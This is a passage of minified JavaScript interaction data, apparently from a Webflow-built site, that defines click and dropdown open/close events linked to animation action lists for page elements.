"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2142"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda0cac5},"e-2165":{id:"e-2165",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2167":{id:"e-2167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2169":{id:"e-2169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2171":{id:"e-2171",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2173":{id:"e-2173",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2175":{id:"e-2175",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2177":{id:"e-2177",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2179":{id:"e-2179",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2181":{id:"e-2181",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99c8bd},"e-2183":{id:"e-2183",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99c8bd},"e-2185":{id:"e-2185",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99cf34},"e-2187":{id:"e-2187",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|20aea74d-1de3-289a-745b-53b0d620a4f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99cf34},"e-2189":{id:"e-2189",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2190"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99d1ce},"e-2191":{id:"e-2191",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|d3cd56d0-b547-5e06-5a32-eb9b96988c0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99d1ce},"e-2193":{id:"e-2193",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fa28013},"e-2194":{id:"e-2194",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|13d14ab1-47ed-3aaa-109b-f12c0fbea3c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fa28018},"e-2197":{id:"e-2197",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2198":{id:"e-2198",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561ade",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2199":{id:"e-2199",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2201":{id:"e-2201",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561aec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2203":{id:"e-2203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2205":{id:"e-2205",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2207":{id:"e-2207",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2209":{id:"e-2209",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561af6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2211":{id:"e-2211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2213":{id:"e-2213",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561afb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2215":{id:"e-2215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2217":{id:"e-2217",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b00",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2219":{id:"e-2219",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2221":{id:"e-2221",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2223":{id:"e-2223",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2225":{id:"e-2225",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a4d3177e-0e3c-2641-cc32-240731561b0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955fac263c},"e-2229":{id:"e-2229",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2230":{id:"e-2230",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96efeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2231":{id:"e-2231",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2233":{id:"e-2233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96eff9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2235":{id:"e-2235",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2237":{id:"e-2237",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96effe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2239":{id:"e-2239",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9a